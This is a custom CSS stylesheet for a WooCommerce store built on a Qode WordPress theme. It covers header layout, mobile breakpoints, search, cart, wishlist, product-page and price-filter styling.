.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}







/** NEW MOBILE**/
@media only screen and (max-width: 500px){
    body #header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    
}

@media only screen and (max-width: 768px){
    .retailer-announce-top-right, .widget_text.header-widget.widget_custom_html.header-left-widget {
    display: none;
}
    header .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 20% !important;
}
    .header_inner_right .side_menu_button {
    border: 2px solid #e0e0e0;
    padding: 2px 10px 0 0px;
    border-radius: 8px;
}
    
    nav.main_menu.drop_down {
    display: none;
}
    .header_inner_right {
    right: 60px;
}
body header .header_bottom {
    height: 70px !Important;
    top: 15px;
}
    header.stick-b .header_bottom {
    height: 100px !important;
    box-shadow: 0 0px 10px rgba(82, 82, 82, 0.1);
}
.side_menu_button_wrapper.right {
    display: block !important;
    position: absolute;
    top: 10px;
}
    .side_menu_button_wrapper.right .side_menu_button {
    height: auto;
}
    .header_inner_right i.icon_search {
    font-size: 20px;
}
.header_inner_right a.search_button {
    padding: 0;
}
.header_inner_right .side_menu_button {
    padding: 7px 15px 10px;
}
    header#header .q_logo img {
    max-width: 120px;
    left: -50px;
    top: 15px;
}
    .cart-head-short span {
    display: none;
}
    div#right-from-logo-cart {
    width: 35px !important;
}
    #right-from-logo span.wish {
    display: none;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(10px);
    transition: all 300ms ease-in-out;
}
    div#right-from-logo {
    border: 2px solid #e0e0e0;
    padding: 7px 7px 10px 11px;
    margin:0 3px 0 0px !important;
    border-radius: 8px;
}
    #right-from-logo-cart .shopping_cart_outer {
    display: block !Important;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 32% !important;
}
    header.stick-b .header_inner_right {
    transform: translateY(30px);
    transition: all 300ms ease-in-out;
}
    
}
@media only screen and (max-width: 980px){
    body .content.content_top_margin_none {
    margin-top: 0px !important;
}
    header#header.stick-b {
        transform: translateY(-50px) !important;
    }
    header .header_bottom {
    height: 120px !Important;
}
    header#header .logo_wrapper {
    position: absolute !important;
    left: 150px !important;
}
    .mobile_menu_button i.fa.fa-bars {
    font-size: 32px;
    color: #e32626;
         display: inline-block;
    padding-top: 19px;
}
    header#header.stick-b .mobile_menu_button i.fa.fa-bars {
            padding-top: 25px;
    }
    .mobile_menu_button span {
    display: inherit;
}
    header#header.stick-b .mobile_menu_button span {
    padding-top: 20px;
}
    .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    display: block;
    width: 35% !important;
}
    header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(40px) !important;
}
    
}

@media only screen and (min-width: 1280px) and (max-width: 1480px) {
header#header .header_inner {
    max-width: 1280px;
    margin: 0 auto;
}

}
@media only screen and (min-width: 1481px){
header#header .header_inner {
    max-width: 1400px;
    margin: 0 auto;
}

}

/** NEW CODE **/
header#header.stick-b {
    position: fixed !important;
    transform: translateY(-75px);
    transition: all 400ms ease-in-out;
    -webkit-transform-origin-y: bottom;
        box-shadow: 0 1px 5px rgba(226,226,226,0.4);
}
header#header {
    transition: all 400ms ease-in-out;
    position: fixed;
    background: #FFFFFF;
}

.content.content_top_margin_none {
    margin-top: 180px !important;
}
header.stick-b .header_bottom {
    max-height: 135px;
    padding-top: 10px;
}
#header.stick-b img.normal {
    transform: translateY(30px) scale(0.8) !important;
    transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    transform: scale(0.85) translateX(-60px);
    padding-top: 10px;
        transition: all 300ms ease-in-out;
}
header.stick-b .header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    transform: translateY(20px);
    transition: all 300ms ease-in-out;
    z-index: 99;
}

header .header_bottom {
    height: 150px;
}
#shipping {
    color: black;
    font-size: 13.5px;
    letter-spacing: 1px;
}
#shipping strong{
color: #e32626; 
}
.header_top {
    border: none;
}
nav.main_menu.drop_down {
    width: 100%;
    text-align: center;
}
nav.main_menu ul li {
    padding-top: 7px !important;
}
ul#menu-main-navigation {
    margin: 0 auto !important;
    text-align: center !important;
    float: none;
    width: auto;
    position: relative;
    display: inherit;
}
.logo_wrapper {
    position: relative;
    width: 18%;
    display: inline-block;
    float: left !important;
    max-height: 60px !important;
}
.q_logo{
    max-height: 60px !important;
}
.q_logo a {
    position: relative;
    max-height: 60px;
}
.q_logo img {
    max-width: 180px;
    height: auto !important;
    position: relative !important;
    display: inline;
    left: -20px;
    transform: none !important;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) {
    float: left;
    position: relative;
    top: 10px;
    width: 50%;
    padding: 0 0 0 40px;
}
#cust-search .dgwt-wcas-search-submit::before {
    display: none;
}
#cust-search .dgwt-wcas-search-submit {
    height: 50px;
}
#cust-search svg.dgwt-wcas-ico-magnifier {
    height: 33%;
    font-weight: bold;
    stroke: white;
    stroke-width: 4px;
}
#cust-search .dgwt-wcas-search-submit {
    height: 45px;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    height: 45px;
    border-radius: 7px;
}
#cust-search .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder {
    font-style: normal;
    font-family: montserrat;
    font-size:13px;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(3) .widget_text.header-right-from-logo-widget-inner {
    width: 100%;
}
#user-log div, #user-log a {
    color: #585858;
}
#user-log span {
    font-size: 15px;
}
#user-log .arrow_triangle-down {
    color: #585858;
}
#user-log span {
    color: #585858;
    font-size: 13px;
    text-transform: none;
}
#user-log ul.qode-login-dropdown li a {
    color: #ffffff;
}
#right-from-logo-cart .shopping_cart_inner {
    display: inline-block;
    height: auto;
}
.header_inner_left .widget_text.widget_custom_html:nth-child(4) {
    width: 25%;
    float: right;
    right: 0px;
    position: relative !important;
    padding: 0;
}
div#right-from-logo, div#right-from-logo-cart {
    display: inline-block;
}


#right-from-logo .icon_heart_alt:before {
    content: "\e089";
    color: #e32626;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 1.5px;
        font-size: 18px;
}
#right-from-logo span {
    color: black;
    font-weight: 500;
    margin-left: -7px;
}
#right-from-logo span.qode-wishlist-items-number {
    display: none;
}
div#right-from-logo {
    margin-right: 30px;
}
#right-from-logo-cart .shopping_cart_dropdown {
    position: absolute;
    float: right;
    right: -65px;
}
div#right-from-logo-cart {
    border: 2px solid #fedc4f;
    padding: 5px 7px 7px 7px;
    border-radius: 7px;
    width: 155px;
}
.cart-head-short {
    font-weight: 600;
    color: black;
}
.cart-head-short span.count {
    color: #e32626;
}
#right-from-logo-cart i.lnr.lnr-cart {
    -webkit-text-fill-color: #FEDC4F;
    font-size: 20px;
    font-weight: bold;
    -webkit-text-stroke: black;
    -webkit-text-stroke-width: 0.2px;
}
#right-from-logo-cart .lnr-cart:before{
    content: "\e07a";
}
#right-from-logo-cart i.lnr.lnr-cart {
    font-family: 'ElegantIcons' !Important;
}
.main_menu li a {
    line-height: 4 !important;
    font-weight: bold !important;
}
span.carr {
    font-weight: 600;
}
li#nav-menu-item-28779 span {
    color: #e32626;
    font-weight: 600;
}
.banne-top-left-announce {
    color: black;
    font-size: 12px;
    font-weight:500;
}
.banne-top-left-announce strong {
    color: #e32626;
}
.retailer-announce-top-right span {
    color: black;
    margin-left: 10px;
    margin-right: 10px;
    font-size: 12px;
    font-weight:500;
}
.retailer-announce-top-right a {
    font-size: 12px;
    font-weight:500;
        letter-spacing: 1px;
}
.retailer-announce-top-right span strong{
     color: #e32626;
}
.product .summary .quantity {
    margin-right: 4px !important;
}
.product_cat-mothers-day a.add_to_wishlist {
    left: -5px !important;
}
.q_logo img.light, .q_logo img.dark, .q_logo img.sticky {
    display: none;
}
div#wpfront-notification-bar {
    display: none;
}
/**product filter**/
.slider.price input {
    border: none !important;
}
.berocket_single_filter_widget .slider.price input {
    border: none !important;
    padding: 0 !important;
    color: black !important;
    font-size: 14px !important;
    font-weight: 500;
    width: 50% !important;
}
.berocket_filter_slider .ui-slider-range {
    background: #e32626 !Important;
    border: 1px solid #e32626;
    padding: 6px 0;
    border-radius: 20px !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(2) {
    top: 1px !important;
    margin-left: 4px;
    border: none !important;
    background-color: #FFFFFF !important;
}
.berocket_filter_slider span.ui-slider-handle:nth-child(3) {
    border: none;
    top: 1px;
    background: #FFF;
    margin-left: -17px;
}
.berocket_filter_slider {
    border: none !important;
}
.berocket_aapf_widget li.slider div.slide {
    height: 17px;
    background: #c7c7c7;
    padding-top: 0;
    border-radius: 20px;
}
.berocket_filter_slider.berocket_filter_price_slider {
    background: transparent;
}
.berocket_single_filter_widget .berocket_aapf_widget li.slider span.left, .berocket_single_filter_widget .berocket_aapf_widget li.slider span.right {
    height: 27px;
}
#slider .ls-wrapper {
    padding-bottom: 40px !important;
}

/** END **/

/** new product **/
div#tab-description {
    color: black;
}
.product .summary .single_add_to_cart_button {
    background: #e32626 !important;
    color: white !important;
    border: none;
    border-radius: 5px;
}
.product .summary .product_meta span, .product .summary .product_meta li, .product .summary .product_meta a {
    color: black !important;
}
.summary-inner .quantity input.minus, .summary-inner .quantity input.plus {
    background: #ffd93e;
    color: #000;
    font-weight: bold;
    border: 1px solid #ffd93e;
    margin-right: 5px;
    font-size: 18px;
    width: 45px !important;
    height: 45px !important;
        border-radius: 5px;
}
.summary-inner .quantity input.qty.text {
    background: white;
    border: 2px solid #efefef;
    box-shadow: none;
    color: #000000;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    width: 45px;
    height: 45px;
    border-radius: 5px;
}
.summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist {
    border: 2px solid #efefef !important;
    font-size: 14px !important;
    line-height: 3 !important;
    font-weight: 600 !important;
    border-radius: 5px;
    left: -60px;
}

.woocommerce div.product .summary p.price span.amount, .woocommerce div.product .summary p.price span {
    color: #e32626 !important;
    font-weight: 600;
    font-size: 23px;
    line-height: 2;
}
.woocommerce div.product .summary p.price::after {
    content: "Free Shipping On All U.S. Orders";
    display: block;
    font-weight: bold;
    color: black;
    font-size: 17px;
    margin-bottom: 0px;
}
.summary-inner .quantity {
    background: #ffffff !important;
    margin: -5px 0 0 0 !important;
}
.summary-inner .quantity input.plus{
    margin-left: 5px;
}
button.single_add_to_cart_button.qbutton.button.alt {
    font-size: 15px;
}

.summary-inner .quantity input.minus:hover, .summary-inner .quantity input.plus:hover {
    color: #fff;
}
.summary .social_share_list_holder i {
    color: #E32626;
}
.q_tabs .tabs-nav:after {
    background-color: #e8212a;
}
.q_tabs .tabs-nav li.active {
    background: #e8212a;
}
.q_tabs .tabs-nav li.active a {
    color: white;
}
.q_tabs .tabs-nav li {
    margin-right: 20px;
    padding: 0 25px;
}
.title.position_center.standard_title {
    display: none;
}

.customise{
    display: none;
}
.q_tabs .panel p, .q_tabs .panel li {
    color: black;
}

.q_tabs .panel li {
    margin-bottom: 25px;
}
.q_tabs .panel hr {
    opacity: 0;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist::after {
    content: "\e089";
    color: white;
}
.related.products .yith-wcwl-add-to-wishlist a.add_to_wishlist {
    font-size: 0 !important;
    border: none !important;
}
.product div#review_form {
    color: black;
}
/** end **/

.single-product .product .summary p.stock.in-stock {
    display: none;
}

.title_subtitle_holder_inner {
    display: none;
}
.product a.woocommerce-product-gallery__trigger::after {
    content: "";
}
.title_outer.title_without_animation.with_image {
    display: none;
}

.side_menu_button_wrapper.right{
    display: none;
}
.footer_top_holder {
    background-color: #FFF;
}
#social .q_font_elegant_holder span:before {
    font-size: 17px;
    line-height: 3;
}

 .qode_search_form i{
    color: #000;
}

header .header_top,
header .header_bottom{
    padding: 0 3%;
}

header .header_inner_left{
    left: 3%;
}

.side_menu_button > a{
    padding-right: 0;
    padding-left: 7px;
    top: 2px;
}

.q_slider{
    padding: 0 3%;
    box-sizing: border-box;
}

.q_slider_inner{
    overflow: hidden;
}

.q_tabs .tabs-nav li{
    margin-right: 45px;
}

.q_tabs .tabs-nav li a{
    padding: 0;
    letter-spacing: 0;
}

 nav.main_menu > ul > li > a:after,
.qode-login-register-widget.qode-user-logged-in:after {
content: "";
position: absolute;
height: 4px;
width: 0;
bottom: 0;
left: 14px;
background: #ffdc4f;
-webkit-transition: width 0.3s;
transition: width 0.3s;
}

.qode-login-register-widget.qode-user-logged-in:after {
left: 10px;
}

nav.main_menu > ul > li.current-menu-item > a:after,
nav.main_menu > ul > li:hover > a:after {
   width: calc(100% - 28px);
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown {
left: 10px;
}

.qode-login-register-widget.qode-user-logged-in:hover:after {
   width: calc(100% - 15px);
}

#back_to_top span span.arrow_carrot-up:before{
    content: "\36";
}

.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner>span{
    margin-right: 0;
}

.wpml-ls-legacy-dropdown{
    width: auto;
}

.header_top #lang_sel li{
    width: auto !important;
    }

.header_top #lang_sel > ul > li > a{
    padding-left: 0 !important;
}

.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a{
    font-size: 11px !important;
    text-transform: uppercase;
    font-style: normal;
    color: #000 !important;
    font-weight: 500;
}
    
.header_top #lang_sel ul li:hover a, .header_top #lang_sel_click ul li:hover a{
    color: #000 !important;
 }
    
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after{
    right: 0px;
}
        
.header_top #lang_sel ul ul{
    background-color: #fff;
    border: 1px solid #efefef;
}
    
.header-widget.widget_nav_menu ul.menu li a{
    font-size: 11px;
    text-transform: uppercase;
    color: #4f4f4f;
    font-weight: 500;
    letter-spacing: 1px;
}

.header_top .right .inner .header-widget:after{
    content: "|";
    color: #d8d8d8;
    right: 0;
    top: 2px;
    position: absolute;
}
    
.header_top .right .inner .header-widget:last-child:after{
    display: none;
}

.header_top .right .inner .header-widget{
    margin-right: 15px;
    padding-right: 15px;
    position: relative;
}
    
.header_top .right .inner .header-widget:last-child{
    padding: 0;
    margin: 0
}

.qode-popup-opener{
    font-size: 12px;
}

.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after, .yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{
    opacity: 1;
    color: #ffdc4f;
}

.qode_search_form i {
    padding: 0 0 0 3%;
}

.qode_search_form .qode_search_close {
   right: 3%;
}

.header_top #lang_sel ul ul {
    left: -16px;
}

.separator_content { border-color:#e32626 !important; }


.woocommerce ul.products.elegant > .product .qode-product-list-category {
  display:none!important
}

.container-wrap input[type="search"].dgwt-wcas-search-input {
    width: 100%!important;
    height: 100%!important;
}
.woocommerce-checkout .woocommerce-info 
{
    display: none;
}
.cart_totals .shipping 
{
    display: none;
}.woocommerce .summary .q_tabs.woocommerce-tabs ul 
{
    display: block;
}
.content .content_inner > .container > .container_inner.default_template_holder 
{
    padding: 0 !important;
}
form.woocommerce-shipping-calculator {
    display: none;
}

@media only screen and (max-width: 500px){  button.single_add_to_cart_button.qbutton.button.alt {
       display: inline-block;
       width: 47%;
        vertical-align: top;
    padding: 0;
    text-align: center;
    font-size: 12px;
        margin-top: -5px;
    }.woocommerce div.product .cart .quantity{
        float:left;
    }
    .content .content_inner > .container > .container_inner.default_template_holder {
    padding: 0px 0 0 !important;
}
    .woocommerce .summary .q_tabs.woocommerce-tabs .additional_information_tab {
    display: none;
}
.q_tabs .tabs-nav:after
{
    bottom: 0;
}
.woocommerce .summary .q_tabs.woocommerce-tabs ul {
    display: flex;
}
div#tab-description ul {
    display: block;
}.woocommerce table.cart td.actions {
    position: relative;
}.woocommerce table.cart div.coupon .input-text {
    width: 50% !important;
    float: left;
}.woocommerce table.cart div.coupon .button, .woocommerce-page table.cart div.coupon .button {
    white-space: nowrap;
}td.actions button.button[value="Update cart"] {
    position: absolute;
    top: 20px;
    right: 0;
}.woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
    float: none;
    margin-bottom: 10px;
    display: flex;
    padding-top: 50px;
}
}


nav.mobile_menu ul>li.has_sub>span.mobile_arrow {
    float: none !important;
    width: 100% !important;
    z-index: 99999999 !important;
}
.berocket_single_filter_widget + .vc_empty_space {
   display: none;
}